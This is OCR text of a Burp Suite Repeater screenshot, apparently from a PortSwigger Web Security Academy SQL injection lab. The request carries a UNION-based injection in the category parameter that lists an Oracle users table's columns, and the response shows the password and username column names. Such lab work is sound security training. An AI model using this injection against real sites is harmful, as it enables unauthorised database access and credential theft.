 urp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: https://0a4700d704bed06c8175250900ee000e.
Request
Pretty Raw Hex \n
GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_FNL
VRD'-- HTTP/2
Host: 0a4700d704bed06c8175250900ee000e.web-security-academy.net
Cookie: session=Df58HfgIEhfa9qzAIbAqwCdJ8hovqZ1b
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a4700d704bed06c8175250900ee000e.web-security-academy.net/filter?category=Gif
ts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
a call today.
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_SMJLUQ
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking up to
that white Christmas you have been dreaming of since you were a child.
99 Your snow will be loaded on to our exclusive snow train and transported
across the globe in time for the big day. In a few simple steps, your snow
will be ready to scatter in the areas of your choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of molecular
structure during transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your neighbors
unless you let them in on the secret. We offer a 10% discount on future
purchases for every referral we receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your existing
snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_CMIFJR
</th>
109 </tr>
110 </tbody>
111 </table>
112 </div>
users × 1 match
Ins
Rec
Rec
Rec
Rec
Rec
Res
one